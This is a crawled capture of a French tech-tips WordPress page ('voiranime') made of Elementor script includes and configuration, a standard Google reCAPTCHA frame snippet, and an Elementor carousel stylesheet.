<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"36639297a3","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2023,"title":"voiranime%20-%20Astuce%20Web%20et%20TIC","excerpt":"voiranime meilleur site de mangas gratuit","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u4w81sjBS42ePZiS6DMMXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769119304976');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673
body_size: 4666
content:
.elementor-5616 .elementor-element.elementor-element-c669249{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5616 .elementor-element.elementor-element-c669249 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-9db5b59{text-align:center;}.elementor-5616 .elementor-element.elementor-element-9db5b59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-main-swiper .swiper-slide{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-f81c059 > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-d9a683c{text-align:center;}.elementor-5616 .elementor-element.elementor-element-d9a683c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-0426ef2{text-align:center;}.elementor-5616 .elementor-element.elementor-element-0426ef2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-ad885ce > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-a2f7f3e{text-align:center;}.elementor-5616 .elementor-element.elementor-element-a2f7f3e > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}